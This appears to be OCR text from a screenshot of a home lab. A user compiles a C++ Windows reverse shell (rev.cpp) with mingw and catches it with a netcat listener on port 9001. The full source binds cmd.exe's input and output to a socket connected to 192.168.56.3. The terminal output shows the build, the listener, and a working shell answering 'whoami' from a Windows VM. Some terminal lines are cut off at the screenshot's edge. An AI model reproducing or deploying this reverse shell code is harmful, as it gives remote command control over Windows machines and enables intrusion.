 1 2 3 4
2
EN
2024-05-26
18:12
redfire359@msi: ~/Desktop/SharedFolder
Windows11 [Running] - Oracle VM VirtualBox
rev.cpp - SharedFolder - Visual Studio Code
File Edit Selection View Go Run Terminal Help
┌──(redfire359㉿msi)-[~/Desktop/S
└─$ x86_64-w64-mingw32-g++ rev.cp
rev.cpp: In function ‘int main()’
rev.cpp:33:12: error: too many ar
33 | connect(Winsock, (SO
| ~~~~~~~^~~~~~~~~~~~~
In file included from rev.cpp:1:
/usr/share/mingw-w64/include/wins
1006 | WINSOCK_API_LINKAGE int
|
┌──(redfire359㉿msi)-[~/Desktop/S
└─$ x86_64-w64-mingw32-g++ rev.cp
┌──(redfire359㉿msi)-[~/Desktop/S
└─$ nc -nvlp 9001
listening on [any] 9001 ...
connect to [192.168.56.3] from (U
Microsoft Windows [Version 10.0.2
(c) Microsoft Corporation. All ri
Z:\>whoami
whoami
desktop-53g6uus\user
Z:\>
EXPLORER
OPEN EDITORS
rev.cpp
SHAREDFOLDER
out.exe
rev.cpp
OUTLINE
TIMELINE
rev.cpp
rev.cpp
4
5 WSADATA wsaData;
6 SOCKET Winsock;
7 struct sockaddr_in hax;
8 char ip_addr[16] = "192.168.56.3";
9 char port[6] = "9001";
10
11 STARTUPINFO ini_processo;
12
13 PROCESS_INFORMATION processo_info;
14
15 void init(){
16 hax.sin_family = AF_INET;
17 hax.sin_port = htons(atoi(port));
18 hax.sin_addr.s_addr = inet_addr(ip_addr);
19 }
20
21 int main()
22 {
23 WSAStartup(MAKEWORD(2, 2), &wsaData);
24 Winsock = WSASocket(AF_INET, SOCK_STREAM, IPPROTO_TCP, NULL, (unsigned int)NULL, (unsigned int)NULL);
25
26
27 struct hostent *host;
28 host = gethostbyname(ip_addr);
29 strcpy_s(ip_addr, 16, inet_ntoa(*((struct in_addr *)host->h_addr)));
30
31 init();
32
33 connect(Winsock, (SOCKADDR*)&hax, sizeof(hax));
34
35 memset(&ini_processo, 0, sizeof(ini_processo));
36 ini_processo.cb = sizeof(ini_processo);
37 ini_processo.dwFlags = STARTF_USESTDHANDLES | STARTF_USESHOWWINDOW;
38 ini_processo.hStdInput = ini_processo.hStdOutput = ini_processo.hStdError = (HANDLE)Winsock;
39
40 TCHAR cmd[255] = TEXT("cmd.exe");
41
42 CreateProcess(NULL, cmd, NULL, NULL, TRUE, 0, NULL, NULL, &ini_processo, &processo_info);
43
44 return 0;
45 }
3:12 PM
5/26/2024
Right Ctrl
0 0 0
Ln 45, Col 2 Spaces: 4 UTF-8 LF C++